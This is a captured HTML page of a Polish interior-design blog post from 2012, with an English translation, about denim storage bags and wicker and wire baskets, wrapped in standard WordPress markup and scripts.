

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.zpotrzebypiekna.pl/2012/03/kosze.html?replytocom=3513
body_size: 16166
content:
<!doctype html>

<html lang="pl-PL"
	prefix="og: https://ogp.me/ns#"  class="no-js">
<head>
<meta charset="UTF-8">

<link href="http://www.zpotrzebypiekna.pl/wp-content/uploads/2015/07/favicon.ico" rel="shortcut icon">
<link href="" rel="apple-touch-icon-precomposed">

<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width,initial-scale=1.0,user-scalable=no">

<title>KOSZE | Z potrzeby piękna...</title>

		<!-- All in One SEO 4.1.0.3 -->
		<meta name="description" content="Dziś o koszach ale z akcentem na drelichowe torby do przechowywania, na które natknęłam się w jakimś sklepie przy okazji zakupów. Bynajmniej nie był to sklep z wyposażeniem wnętrz a z ubraniami. Do tej pory nie wiem czy były to tylko zgrabna dekoracja czy jednak można było je kupić. W każdym razie pomysł uważam za"/>
		<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
		<meta name="google-site-verification" content="9BFSHP_-4jVqJvtgwZCHFGAZ1UQRjqfOt2rcFP4qsx4" />
		<meta name="msvalidate.01" content="7FEFE6FAC0E22BA255A466D9C783F3D8" />
		<meta name="p:domain_verify" content="e9206df5d2aafafdf13b2790cd3af1a5" />
		<meta name="keywords" content="kosz druciany,kosze wiklinowe,przechowywanie,bez kategorii" />
		<link rel="canonical" href="https://www.zpotrzebypiekna.pl/2012/03/kosze.html" />
		<meta property="og:site_name" content="Z potrzeby piękna...piekne wnętrza, przedmioty, zdjęcia." />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="KOSZE | Z potrzeby piękna..." />
		<meta property="og:description" content="Dziś o koszach ale z akcentem na drelichowe torby do przechowywania, na które natknęłam się w jakimś sklepie przy okazji zakupów. Bynajmniej nie był to sklep z wyposażeniem wnętrz a z ubraniami. Do tej pory nie wiem czy były to tylko zgrabna dekoracja czy jednak można było je kupić. W każdym razie pomysł uważam za" />
		<meta property="og:url" content="https://www.zpotrzebypiekna.pl/2012/03/kosze.html" />
		<meta property="og:image" content="https://www.zpotrzebypiekna.pl/wp-content/uploads/2012/03/białe-torby-do-przechowywania.jpg" />
		<meta property="og:image:secure_url" content="https://www.zpotrzebypiekna.pl/wp-content/uploads/2012/03/białe-torby-do-przechowywania.jpg" />
		<meta property="og:image:width" content="620" />
		<meta property="og:image:height" content="460" />
		<meta property="article:tag" content="kosz druciany" />
		<meta property="article:tag" content="kosze wiklinowe" />
		<meta property="article:tag" content="przechowywanie" />
		<meta property="article:tag" content="bez kategorii" />
		<meta property="article:published_time" content="2012-03-12T20:01:00Z" />
		<meta property="article:modified_time" content="2015-05-28T15:06:09Z" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:domain" content="www.zpotrzebypiekna.pl" />
		<meta name="twitter:title" content="KOSZE | Z potrzeby piękna..." />
		<meta name="twitter:description" content="Dziś o koszach ale z akcentem na drelichowe torby do przechowywania, na które natknęłam się w jakimś sklepie przy okazji zakupów. Bynajmniej nie był to sklep z wyposażeniem wnętrz a z ubraniami. Do tej pory nie wiem czy były to tylko zgrabna dekoracja czy jednak można było je kupić. W każdym razie pomysł uważam za" />
		<meta name="twitter:image" content="https://www.zpotrzebypiekna.pl/wp-content/uploads/2012/03/białe-torby-do-przechowywania.jpg" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/www.zpotrzebypiekna.pl\/#website","url":"https:\/\/www.zpotrzebypiekna.pl\/","name":"Z potrzeby pi\u0119kna...","description":"Pi\u0119kne wn\u0119trza i przedmioty blog Agnieszki Kwiatkowskiej","publisher":{"@id":"https:\/\/www.zpotrzebypiekna.pl\/#organization"}},{"@type":"Organization","@id":"https:\/\/www.zpotrzebypiekna.pl\/#organization","name":"Z potrzeby pi\u0119kna...","url":"https:\/\/www.zpotrzebypiekna.pl\/"},{"@type":"BreadcrumbList","@id":"https:\/\/www.zpotrzebypiekna.pl\/2012\/03\/kosze.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.zpotrzebypiekna.pl\/#listItem","position":"1","item":{"@id":"https:\/\/www.zpotrzebypiekna.pl\/#item","name":"Home","description":"Pi\u0119kne rzeczy, obok kt\u00f3rych nie spos\u00f3b przej\u015b\u0107 i si\u0119 nie zatrzyma\u0107. Fotografia, wn\u0119trza, kolory i meble,sklepy i ogrody. Aran\u017cacje mieszka\u0144 i pomys\u0142y na nie.","url":"https:\/\/www.zpotrzebypiekna.pl\/"},"nextItem":"https:\/\/www.zpotrzebypiekna.pl\/2012\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.zpotrzebypiekna.pl\/2012\/#listItem","position":"2","item":{"@id":"https:\/\/www.zpotrzebypiekna.pl\/2012\/#item","name":"2012","url":"https:\/\/www.zpotrzebypiekna.pl\/2012\/"},"nextItem":"https:\/\/www.zpotrzebypiekna.pl\/2012\/03\/#listItem","previousItem":"https:\/\/www.zpotrzebypiekna.pl\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.zpotrzebypiekna.pl\/2012\/03\/#listItem","position":"3","item":{"@id":"https:\/\/www.zpotrzebypiekna.pl\/2012\/03\/#item","name":"March","url":"https:\/\/www.zpotrzebypiekna.pl\/2012\/03\/"},"previousItem":"https:\/\/www.zpotrzebypiekna.pl\/2012\/#listItem"}]},{"@type":"Person","@id":"https:\/\/www.zpotrzebypiekna.pl\/author\/babielato#author","url":"https:\/\/www.zpotrzebypiekna.pl\/author\/babielato","name":"Agnieszka Kwiatkowska","image":{"@type":"ImageObject","@id":"https:\/\/www.zpotrzebypiekna.pl\/2012\/03\/kosze.html#authorImage","url":"http:\/\/www.zpotrzebypiekna.pl\/wp-content\/uploads\/2015\/06\/kotek-96x96.jpg","width":"96","height":"96","caption":"Agnieszka Kwiatkowska"}},{"@type":"WebPage","@id":"https:\/\/www.zpotrzebypiekna.pl\/2012\/03\/kosze.html#webpage","url":"https:\/\/www.zpotrzebypiekna.pl\/2012\/03\/kosze.html","name":"KOSZE | Z potrzeby pi\u0119kna...","description":"Dzi\u015b o koszach ale z akcentem na drelichowe torby do przechowywania, na kt\u00f3re natkn\u0119\u0142am si\u0119 w jakim\u015b sklepie przy okazji zakup\u00f3w. Bynajmniej nie by\u0142 to sklep z wyposa\u017ceniem wn\u0119trz a z ubraniami. Do tej pory nie wiem czy by\u0142y to tylko zgrabna dekoracja czy jednak mo\u017cna by\u0142o je kupi\u0107. W ka\u017cdym razie pomys\u0142 uwa\u017cam za","inLanguage":"pl-PL","isPartOf":{"@id":"https:\/\/www.zpotrzebypiekna.pl\/#website"},"breadcrumb":{"@id":"https:\/\/www.zpotrzebypiekna.pl\/2012\/03\/kosze.html#breadcrumblist"},"author":"https:\/\/www.zpotrzebypiekna.pl\/2012\/03\/kosze.html#author","creator":"https:\/\/www.zpotrzebypiekna.pl\/2012\/03\/kosze.html#author","image":{"@type":"ImageObject","@id":"https:\/\/www.zpotrzebypiekna.pl\/#mainImage","url":"https:\/\/www.zpotrzebypiekna.pl\/wp-content\/uploads\/2012\/03\/bia\u0142e-torby-do-przechowywania.jpg","width":"620","height":"460"},"primaryImageOfPage":{"@id":"https:\/\/www.zpotrzebypiekna.pl\/2012\/03\/kosze.html#mainImage"},"datePublished":"2012-03-12T20:01:00+01:00","dateModified":"2015-05-28T15:06:09+02:00"},{"@type":"Article","@id":"https:\/\/www.zpotrzebypiekna.pl\/2012\/03\/kosze.html#article","name":"KOSZE | Z potrzeby pi\u0119kna...","description":"Dzi\u015b o koszach ale z akcentem na drelichowe torby do przechowywania, na kt\u00f3re natkn\u0119\u0142am si\u0119 w jakim\u015b sklepie przy okazji zakup\u00f3w. Bynajmniej nie by\u0142 to sklep z wyposa\u017ceniem wn\u0119trz a z ubraniami. Do tej pory nie wiem czy by\u0142y to tylko zgrabna dekoracja czy jednak mo\u017cna by\u0142o je kupi\u0107. W ka\u017cdym razie pomys\u0142 uwa\u017cam za","headline":"KOSZE","author":{"@id":"https:\/\/www.zpotrzebypiekna.pl\/author\/babielato#author"},"publisher":{"@id":"https:\/\/www.zpotrzebypiekna.pl\/#organization"},"datePublished":"2012-03-12T20:01:00+01:00","dateModified":"2015-05-28T15:06:09+02:00","commentCount":"9","articleSection":"Bez kategorii, kosz druciany, kosze wiklinowe, przechowywanie","mainEntityOfPage":{"@id":"https:\/\/www.zpotrzebypiekna.pl\/2012\/03\/kosze.html#webpage"},"isPartOf":{"@id":"https:\/\/www.zpotrzebypiekna.pl\/2012\/03\/kosze.html#webpage"},"image":{"@type":"ImageObject","@id":"https:\/\/www.zpotrzebypiekna.pl\/#articleImage","url":"https:\/\/www.zpotrzebypiekna.pl\/wp-content\/uploads\/2012\/03\/bia\u0142e-torby-do-przechowywania.jpg","width":"620","height":"460"}}]}
		</script>
		<!-- All in One SEO -->

<script>if( typeof sleek === "undefined" ){ var sleek = {}; } sleek.baseUrl = "https://www.zpotrzebypiekna.pl";</script>
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Z potrzeby piękna... &raquo; Kanał z wpisami" href="https://www.zpotrzebypiekna.pl/feed" />
<link rel="alternate" type="application/rss+xml" title="Z potrzeby piękna... &raquo; Kanał z komentarzami" href="https://www.zpotrzebypiekna.pl/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Z potrzeby piękna... &raquo; KOSZE Kanał z komentarzami" href="https://www.zpotrzebypiekna.pl/2012/03/kosze.html/feed" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v6.7.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by ExactMetrics -->
				<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.zpotrzebypiekna.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sb_instagram_styles-css'  href='https://www.zpotrzebypiekna.pl/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=2.9.1' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.zpotrzebypiekna.pl/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' media='all' />
<link rel='stylesheet' id='sleek_google_fonts-css'  href='//fonts.googleapis.com/css?family=Shadows+Into+Light+Two%3Aregular%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C700%2C700italic%7CShadows+Into+Light+Two%3Aregular%7CShadows+Into+Light+Two%3Aregular%7CShadows+Into+Light+Two%3Aregular%7CShadows+Into+Light+Two%3Aregular%7CShadows+Into+Light+Two%3Aregular%7CShadows+Into+Light+Two%3Aregular%7CShadows+Into+Light+Two%3Aregular%7CShadows+Into+Light+Two%3Aregular%7C&#038;subset=latin-ext&#038;ver=1.4.12' media='all' />
<link rel='stylesheet' id='sleek_main_style-css'  href='https://www.zpotrzebypiekna.pl/wp-content/themes/sleek/style.css?ver=1.4.12' media='all' />
<link rel='stylesheet' id='sleek_main_less-css'  href='https://www.zpotrzebypiekna.pl/wp-content/uploads/wp-less/sleek/stylesheet/less/main-324edbd9ae.css' media='all' />
<link rel='stylesheet' id='sleek_icons-css'  href='https://www.zpotrzebypiekna.pl/wp-content/themes/sleek/icons/style.css?ver=1.4.12' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='https://www.zpotrzebypiekna.pl/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://www.zpotrzebypiekna.pl/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=5.7.14' media='all' />
<script type='text/javascript' src='https://www.zpotrzebypiekna.pl/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.zpotrzebypiekna.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.zpotrzebypiekna.pl/wp-content/themes/sleek/js/plugins.js?ver=1.4.12' id='sleek_js_plugins-js'></script>
<link rel="https://api.w.org/" href="https://www.zpotrzebypiekna.pl/wp-json/" /><link rel="alternate" type="application/json" href="https://www.zpotrzebypiekna.pl/wp-json/wp/v2/posts/463" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.zpotrzebypiekna.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.zpotrzebypiekna.pl/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel='shortlink' href='https://www.zpotrzebypiekna.pl/?p=463' />
<link rel="alternate" type="application/json+oembed" href="https://www.zpotrzebypiekna.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.zpotrzebypiekna.pl%2F2012%2F03%2Fkosze.html" />
<link rel="alternate" type="text/xml+oembed" href="https://www.zpotrzebypiekna.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.zpotrzebypiekna.pl%2F2012%2F03%2Fkosze.html&#038;format=xml" />
			<meta property="og:title" content="KOSZE" />
			<meta property="og:description" content="Dziś o koszach ale &nbsp;z akcentem na drelichowe torby do przechowywania, na które natknęłam się w jakimś sklepie przy okazji zakupów. Bynajmniej nie był to sklep z wyposażeniem wnętrz a z ubraniami. Do tej pory nie wiem czy były to tylko zgrabna dekoracja czy jednak można było je kupić. W każdym razie pomysł uważam za" />
			<meta property="og:image" content="https://www.zpotrzebypiekna.pl/wp-content/uploads/2012/03/białe-torby-do-przechowywania.jpg" />
			<meta property="og:url" content="https://www.zpotrzebypiekna.pl/2012/03/kosze.html" />
		

</head>



<body class="post-template-default single single-post postid-463 single-format-standard theme-sleek kosze post-navigation-true js-ajax-load-pages init-load-animation--true independent-sidebar--true post-centered--true">
<div class="sleek-loader sleek-loader--body"></div>



<!-- header -->
<header id="header" class="header ">
	<div class="header__overflow js-nano js-nano-header">

		<div class="nano-content">

			<div class="header__inwrap">

				<!-- logo -->
				<a class="header__logo" href="https://www.zpotrzebypiekna.pl">
					<img src="http://www.zpotrzebypiekna.pl/wp-content/uploads/2015/07/IMG_20150715_191813.jpg" alt="Logo"/>
				</a>
				<!-- /logo -->

				<!-- nav -->
				<nav class="header__nav">
					<ul><li id="menu-item-7164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7164"><a href="http://www.zpotrzebypiekna.pl/">Strona główna</a></li>
<li id="menu-item-7165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7165"><a href="https://www.zpotrzebypiekna.pl/babielato-o-mnie">babielato &#8211; o mnie</a></li>
<li id="menu-item-7166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7166"><a href="https://www.zpotrzebypiekna.pl/sklep">Sklep Z potrzeby piękna&#8230;</a></li>
</ul>				</nav>
				<!-- /nav -->



				<div class="separator separator--small separator--center"></div><form class="search-form" method="get" action="https://www.zpotrzebypiekna.pl">
	<input type="text" class="textfield" name="s" placeholder="" required="required">
	<i class="icon-magglass"></i>
	<input type="submit" class="submit">
</form>



				<!-- Footer -->
				<div class="header__footer js-header-footer">

					<div id="sleek_social_icons-2" class="widget widget--footer widget_sleek_social_icons"><div class="social-nav  social-nav--big"><ul class="social-nav__items"><li class="social-nav__item"><a class="social-nav__link js-skip-ajax" target="_blank"  href="https://instagram.com/babielato/"><i class="icon-instagram"></i></a></li><li class="social-nav__item"><a class="social-nav__link js-skip-ajax" target="_blank"  href="https://www.facebook.com/zpotrzebypiekna"><i class="icon-facebook"></i></a></li><li class="social-nav__item"><a class="social-nav__link js-skip-ajax" target="_blank"  href="https://www.pinterest.com/AgaKwiatkowska/"><i class="icon-pinterest3"></i></a></li></ul></div></div><div id="text-5" class="widget widget--footer widget_text">			<div class="textwidget"><a href="mailto:kwiatusie@gmail.com">email</a></div>
		</div>
				</div>

			</div>
			<!-- /.header__inwrap -->

		</div>
	</div> <!-- /.header__overflow -->

	<a href="#" title="Show/Hide Header" class="header__toggle visible-touchscreen js-touchscreen-header-toggle"><div></div></a>

</header>
<!-- /header -->

<!-- wrapper -->
<div id="content-wrapper" class="content-wrapper">
	<div id="content-wrapper-inside" class="content-wrapper__inside  post-template-default single single-post postid-463 single-format-standard theme-sleek kosze post-navigation-true js-ajax-load-pages init-load-animation--true independent-sidebar--true post-centered--true sidebar--true full-width--false">

		<div id="main-content" class="main-content">

			<!-- main content -->
			<div class="main-content__inside js-nano js-nano-main" role="main">
			<div class="nano-content">



			


				<!-- Post Classes -->
				


				<!-- article -->
				<article id="post-463" class=" article-single article-single--post post--size-large image-dark post-463 post type-post status-publish format-standard has-post-thumbnail hentry category-bez-kategorii tag-kosz-druciany tag-kosze-wiklinowe tag-przechowywanie" role="main">



					
<div class="single__header">



	<div class="format-head"></div>


	<!--  Post Heading Block  -->
	<div class="post__head">

		<div class="post__meta">

	<div class="meta--item meta--date">
		12 marca 2012	</div>

			<div class="meta--item meta--author">

			<i class="icon-pencil"></i>
			<a href="https://www.zpotrzebypiekna.pl/author/babielato">
				Agnieszka Kwiatkowska			</a>

		</div>
	
			<div class="meta--item meta--categories">

			<i class="icon-grid"></i>
			<a href="https://www.zpotrzebypiekna.pl/category/bez-kategorii" rel="tag">Bez kategorii</a>
		</div>
	
	<div class="meta--item meta--comments">

		<i class="icon-comments"></i>
		<a href="https://www.zpotrzebypiekna.pl/2012/03/kosze.html#comments">9</a>
	</div>

</div><h1>KOSZE</h1>
		
			<!-- posts nav -->
			<div class="post__navigation">

				<a href="https://www.zpotrzebypiekna.pl/2012/03/w-ogrodzie-2.html" rel="prev"><i class="icon-arrow-left"></i> Poprzedni</a><a href="https://www.zpotrzebypiekna.pl/2012/03/sweet-paul-na-wiosne.html" rel="next">Następny <i class="icon-arrow-right"></i></a>			</div>
			<!-- /posts nav -->

		
	</div>
	<!--  /Post Heading Block  -->



</div> <!-- /post head -->



					<!-- Only Standard Post -->
					<div class="post__intro"><img src="https://www.zpotrzebypiekna.pl/wp-content/uploads/2012/03/białe-torby-do-przechowywania.jpg" class="attachment-l size-l wp-post-image" alt="" loading="lazy" srcset="https://www.zpotrzebypiekna.pl/wp-content/uploads/2012/03/białe-torby-do-przechowywania.jpg 620w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2012/03/białe-torby-do-przechowywania-300x223.jpg 300w" sizes="(max-width: 620px) 100vw, 620px" /><div class="separator separator--medium"></div></div>					<!-- /Only Standard Post -->



					<div class="post__content">
						<p>Dziś o koszach ale &nbsp;z akcentem na drelichowe torby do przechowywania, na które natknęłam się w jakimś sklepie przy okazji zakupów. Bynajmniej nie był to sklep z wyposażeniem wnętrz a z ubraniami. Do tej pory nie wiem czy były to tylko zgrabna dekoracja czy jednak można było je kupić. W każdym razie pomysł uważam za bardzo trafiony szczególnie dla minimalistów bez uroczej gromadki dzieci, które to swoimi łapkami po pastelach pokolorują &#8222;cały świat&#8221; :). Te torby były bardzo sztywne i szorstkie mam wrażenie że krochmalone (czy to możliwe???). A dla tradycjonalistów oczywiście plecione kosze wiklinowe , naturalne , malowane ( pisałam swego czasu o <a href="http://www.zpotrzebypiekna.pl/2011/09/zrob-to-sama.html"><b>koszach malowanych na biało</b></a>), których nigdy dość i które niezależnie od swojej wielkości i przeznaczenia zawsze są dekoracją samą w sobie.</p>
<p>
<b>BASKETS</b><br />
Today, the baskets but with a focus on these denim bags for storage, which I found somewhere while I have been &nbsp;shopping. Obviously it was not interior design store but with the clothes. So far I do not know if it was just neat decoration, or however you could buy them. In any case, I find the idea ​​a hit especially for the minimalist without charming crowds of children who with their paws on pastel color the &#8222;whole world&#8221; :). These bags were very stiff and rough I feel that starched (is it possible?). And for traditionalists, of course, woven wicker baskets, natural, painted (I wrote some time ago about baskets painted in white), which is never enough, and that regardless of its size and use are always decoration itself.</p>
<p><a href="http://3.bp.blogspot.com/-6IoOFRy9Zok/T14_uBTepmI/AAAAAAAAKp0/BzbD-IHf4_Q/s1600/bia%C5%82e+torby+do+przechowywania.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img loading="lazy" border="0" height="474" src="http://www.zpotrzebypiekna.pl/wp-content/uploads/2012/03/białe-torby-do-przechowywania.jpg" width="640" /></a><br />
<a href="http://www.zpotrzebypiekna.pl/wp-content/uploads/2012/03/kosze-druciane-i-wiklinowe.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="http://www.zpotrzebypiekna.pl/wp-content/uploads/2012/03/kosze-druciane-i-wiklinowe.jpg" /></a><br />
A obok wiklinowych koszy, coraz częściej pojawiają się <a href="http://www.zpotrzebypiekna.pl/2012/02/trendy-2012-cz1.html"><b>druciane kosze</b></a>, które bardzo dobrze &nbsp;czują się obok swoich kuzynów.And next to wicker baskets, more often wire baskets appear, which feel very well next to their cousins<br />
<a href="http://www.zpotrzebypiekna.pl/wp-content/uploads/2012/03/torby-wiklinowe.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="http://www.zpotrzebypiekna.pl/wp-content/uploads/2012/03/torby-wiklinowe.jpg" /></a><br />
Zdjęcia: Tumblr,&nbsp;Vtwonen i www.abeautifulliving.blogspot.com</p>
					</div>

					


											<div class="post__tags">
							<a href="https://www.zpotrzebypiekna.pl/tag/kosz-druciany" rel="tag">kosz druciany</a><a href="https://www.zpotrzebypiekna.pl/tag/kosze-wiklinowe" rel="tag">kosze wiklinowe</a><a href="https://www.zpotrzebypiekna.pl/tag/przechowywanie" rel="tag">przechowywanie</a>						</div>
					


											<div class="post__share">
							
<div class="social-nav">
	<div class="social-nav__title"> Podziel się</div>

	<ul class="social-nav__items">

		<li class="social-nav__item">
			<a title="Email" class="social-nav__link js-skip-ajax" href="mailto:?subject=KOSZE&amp;body=Dzi%C5%9B%20o%20koszach%20ale%20%26nbsp%3Bz%20akcentem%20na%20drelichowe%20torby%20do%20przechowywania%2C%20na%20kt%C3%B3re%20natkn%C4%99%C5%82am%20si%C4%99%20w%20jakim%C5%9B%20sklepie%20przy%20okazji%20zakup%C3%B3w.%20Bynajmniej%20nie%20by%C5%82%20to%20sklep%20z%20wyposa%C5%BCeniem%20wn%C4%99trz%20a%20z%20ubraniami.%20Do%20tej%20pory%20nie%20wiem%20czy%20by%C5%82y%20to%20tylko%20zgrabna%20dekoracja%20czy%20jednak%20mo%C5%BCna%20by%C5%82o%20je%20kupi%C4%87.%20W%20ka%C5%BCdym%20razie%20pomys%C5%82%20uwa%C5%BCam%20za%20https%3A%2F%2Fwww.zpotrzebypiekna.pl%2F2012%2F03%2Fkosze.html">
				<i class="icon-mail6"></i>
			</a>
		</li>

		<li class="social-nav__item">
			<a title="Pinterest" class="social-nav__link js-sharer js-skip-ajax" target="_blank" href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.zpotrzebypiekna.pl%2F2012%2F03%2Fkosze.html&amp;media=https%3A%2F%2Fwww.zpotrzebypiekna.pl%2Fwp-content%2Fuploads%2F2012%2F03%2Fbia%C5%82e-torby-do-przechowywania.jpg&amp;description=KOSZE">
				<i class="icon-pinterest3"></i>
			</a>
		</li>

		<li class="social-nav__item">
			<a title="Google+" class="social-nav__link js-sharer js-skip-ajax" target="_blank" href="https://plus.google.com/share?url=https%3A%2F%2Fwww.zpotrzebypiekna.pl%2F2012%2F03%2Fkosze.html">
				<i class="icon-googleplus5"></i>
			</a>
		</li>

		<li class="social-nav__item">
			<a title="Twitter" class="social-nav__link js-sharer js-skip-ajax" target="_blank"  href="http://twitter.com/intent/tweet?text=KOSZE&amp;url=https%3A%2F%2Fwww.zpotrzebypiekna.pl%2F2012%2F03%2Fkosze.html">
				<i class="icon-twitter"></i>
			</a>
		</li>

		<li class="social-nav__item">
			<a title="Facebook" class="social-nav__link js-sharer js-skip-ajax" target="_blank" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.zpotrzebypiekna.pl%2F2012%2F03%2Fkosze.html">
				<i class="icon-facebook"></i>
			</a>
		</li>

	</ul>
</div>
						</div>
					


											<div class="post__author">
							<!-- Template part: Author Block-->

<div class="author-block">

	<div class="author-block__image">
		<a href="https://www.zpotrzebypiekna.pl/author/babielato"><img alt='' src='http://www.zpotrzebypiekna.pl/wp-content/uploads/2015/06/kotek-300x300.jpg' srcset='http://www.zpotrzebypiekna.pl/wp-content/uploads/2015/06/kotek-600x600.jpg 2x' class='avatar avatar-300 photo' height='300' width='300' loading='lazy'/></a>	</div>

	<div class="author-block__content">

		<h2>
			<span class="above">Autor</span>
